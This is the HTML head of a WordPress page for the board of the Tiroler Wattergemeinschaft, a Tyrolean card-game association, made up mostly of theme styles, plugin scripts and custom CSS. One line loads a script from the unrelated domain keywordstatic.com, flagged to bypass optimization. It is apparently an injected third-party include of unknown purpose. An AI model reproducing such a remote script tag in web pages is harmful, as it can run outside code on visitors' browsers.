

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tiroler-wattergemeinschaft.at/team_cat/vorstand/
body_size: 14073
content:
<!DOCTYPE html>
<html lang="de" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
		<!-- responsive meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- For IE -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Vorstand &#8211; Tiroler Wattergemeinschaft</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tiroler Wattergemeinschaft &raquo; Feed" href="https://www.tiroler-wattergemeinschaft.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tiroler Wattergemeinschaft &raquo; Kommentar-Feed" href="https://www.tiroler-wattergemeinschaft.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tiroler Wattergemeinschaft &raquo; Vorstand Team Category Feed" href="https://www.tiroler-wattergemeinschaft.at/team_cat/vorstand/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tiroler-wattergemeinschaft.at/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tiroler-wattergemeinschaft.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://www.tiroler-wattergemeinschaft.at/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='oswo-minified-style-css' href='https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oswo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3Awght%40300%2C400%2C500%2C700%2C800%7CPoppins%3Awght%40300%2C400%2C500%2C600%2C700%2C800%2C900%7CCovered+By+Your+Grace%7CMontserrat%3Awght%40400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3Awght%40400%2C500%2C600%2C700%2C800%2C900%7CUbuntu%3Awght%40300%2C400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oswo-bootstrap-css' href='https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oswo-font-awesome-css' href='https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oswo-flaticon-css' href='https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oswo-owl-css' href='https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/css/owl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oswo-animate-css' href='https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oswo-jquery-ui-css' href='https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oswo-ncustom-animate-css' href='https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/css/custom-animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oswo-jquery-fancybox-css' href='https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oswo-jquery-bootstrap-touchspin-css' href='https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/css/jquery.bootstrap-touchspin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oswo-jquery-mcustomscrollbar-css' href='https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/css/jquery.mCustomScrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oswo-oswo-woocommerce-css' href='https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oswo-oswo-main-style-css' href='https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oswo-oswo-custom-css' href='https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oswo-oswo-responsive-css' href='https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var oswo_data = {"ajaxurl":"https://www.tiroler-wattergemeinschaft.at/wp-admin/admin-ajax.php","nonce":"607d3f54c3"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://www.tiroler-wattergemeinschaft.at/wp-admin/admin-ajax.php","locationajaxurl":"https://www.tiroler-wattergemeinschaft.at/wp-admin/admin-ajax.php?action=locations_search","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https://www.tiroler-wattergemeinschaft.at/wp-content/plugins/events-manager/includes/css/jquery-ui/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"Y-m-d","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://www.tiroler-wattergemeinschaft.at/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://www.tiroler-wattergemeinschaft.at/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://www.tiroler-wattergemeinschaft.at/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://www.tiroler-wattergemeinschaft.at/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.min.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://www.tiroler-wattergemeinschaft.at/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://www.tiroler-wattergemeinschaft.at/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://www.tiroler-wattergemeinschaft.at/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="https://www.tiroler-wattergemeinschaft.at/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.js?ver=7.2.3.1" id="em-flatpickr-localization-js"></script>
<link rel="https://api.w.org/" href="https://www.tiroler-wattergemeinschaft.at/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tiroler-wattergemeinschaft.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2022/12/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2022/12/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2022/12/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.tiroler-wattergemeinschaft.at/wp-content/uploads/2022/12/favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Global */
.sidebar-page-container span > a {
  color: #00000a;
	text-decoration: underline;
}

/* Home Header */

@media only screen and (max-width: 1140px) {
	.banner-section {
    background-color: transparent;
	}
}

@media only screen and (max-width: 1024px) {
	.main-header .header-upper .logo-box {
		width: auto;
		padding: 10px;
	}
	
	.main-header .nav-outer {
		float: right;
		width: auto;
	}
	.sticky-header .pull-right {
    width: auto;
	}
}

@media only screen and (max-width: 767px) {
	
	.main-header .header-upper .logo-box {
		width: auto;
		padding: 10px;
	}
	
	.nav-outer .mobile-nav-toggler {
    display: block;
    margin: 0;
    padding: 8px 0;
    margin-left: 20px;
	}
	
	.main-header .nav-outer {
    float: right;
		width: auto;
		margin-top: 27px;
	}
	
	.main-menu {
    width: 100%;
		display: none;
  }
	
	.sticky-header .main-menu {
		display: block;
	}
	
	.sticky-header .main-menu .navbar-header .navbar-toggler {
		border-color: #000000;
	}
	
	.sticky-header .main-menu .navbar-collapse > .navigation > li,
	.sticky-header .main-menu .navbar-collapse > .navigation > li > ul > li,
	.sticky-header .main-menu .navbar-collapse > .navigation > li > ul > li > ul > li {
		border: none;
	}
	
	.sticky-header .main-menu .navbar-collapse > .navigation,
	.sticky-header .main-menu .navbar-collapse > .navigation > li > a, 
	.sticky-header .main-menu .navbar-collapse > .navigation > li > ul > li > a, 
	.sticky-header .main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a{
		background-color: #ffffff;
	}
	
	.sticky-header .main-menu .navbar-collapse > .navigation > li:hover > a, 
	.sticky-header .main-menu .navbar-collapse > .navigation > li > ul > li:hover > a, 
	.sticky-header .main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:hover > a, 
	.sticky-header .main-menu .navbar-collapse > .navigation > li.current > a, 
	.sticky-header .main-menu .navbar-collapse > .navigation > li.current-menu-item > a {
		color: #000000 !important;
		text-decoration: underline;
	}
	
	.main-menu .navbar-header .navbar-toggler .icon-bar {
		background-color: #000000;
	}
	
	.navbar-collapse#navbarSupportedStickyContent {
    display: none !important;
	}
	
.navbar-collapse.show#navbarSupportedStickyContent {
    display: block !important;
	}
	
}

.navbar-collapse#navbarSupportedMobileContent {
	display: block !important;
}

/* page title */

.main-header .header-upper {
	background: linear-gradient(to top, transparent 0%, black 100%);
}

.page-title {
	text-shadow: 2px 2px #FFFFFF;
}

.page-title h1 {
	text-transform: none;
}

.page-title .bread-crumb li a:hover{
	color:#000000;
}

/* featured-section */

.feature-block .inner-box .icon-box:before {
	background-color: rgba(0,0,0,0.10)
}

.feature-block .inner-box .icon-box .icon {
	color: #000000;
}

.featured-section .icon-one,
.featured-section .icon-two {
	display: none;
}

.feature-block .inner-box:before {
	color: #ffffff;
	background-image: none;
	background-color: #000000;
}

/* Footer */

.footer-style-two {
	background-color: #000000;
}

@media (min-width: 992px)
.col-lg-3 {
    -ms-flex: 0 0 33.333%;
    flex: 0 0 33.333%;
    max-width: 33.333%;
}

@media (min-width: 768px)
.col-md-6 {
    -ms-flex: 0 0 33.333%;
    flex: 0 0 33.333%;
    max-width: 33.333%;
}
@media (min-width: 576px)
.col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

@media (max-width: 1234px) {
	.footer-style-two .footer-column:first-child {
    width: 100%;
    max-width: 100%;
    flex: auto;
	}
	
	.footer-style-two .logo-widget .logo img {
		width: 100px;
	}
}

.footer-style-two .logo-widget .logo {
	text-align: center;
}

.footer-style-two .logo-widget .logo img {
	width: 170px
}

.footer-style-two .logo-widget .text {
	margin-bottom: 20px;
}

.footer-widget .menu {
	flex-direction: column;
}

.scroll-to-top {
	color: #000000;
}

.scroll-to-top:hover {
	color: #FFFFFF;
	background-color: #000000;
}

.email-form .form-group button {
	border-left: 1px solid #000000;;
	background-color: #FFFFFF;
	color: #000000;
}

.footer-style-two .info-widget .info-list li .icon {
	color: #FFFFFF;
}

.footer-style-two .info-widget .info-list li i {
	display: none;
	
}

.footer-style-two .footer-column {
	max-width: 50%;
	flex: 1;
	padding-left: 30px;
	padding-right: 30px;
}

.footer-style-two .footer-column:first-child {
	padding-left: 0;
}

.footer-style-two .footer-column:last-child {
	padding-right: 0;
}

.footer-style-two .info-widget .info-list li .icon {
    color: #FFFFFF;
    width: 20px;
    text-align: center;
}

@media (max-width: 775px) {
	.footer-style-two .footer-column {
    width: 100%;
    max-width: 100%;
    flex: auto;
	}
}

div.hosted-by-info {
	text-align: right;
	font-size: 10px;
	line-height: 10px;
	padding: 12px;
	color: #000;
}

div.hosted-by-info a {
	color: #000;
}

